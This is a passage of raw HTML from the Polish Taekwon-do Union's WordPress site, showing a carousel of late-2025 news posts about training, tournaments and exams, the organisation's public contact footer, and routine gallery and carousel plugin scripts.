" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "daa5643e71", post_id : 16199 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2023\/10\/puchar-klubu-sportowego-striker\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"16199","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
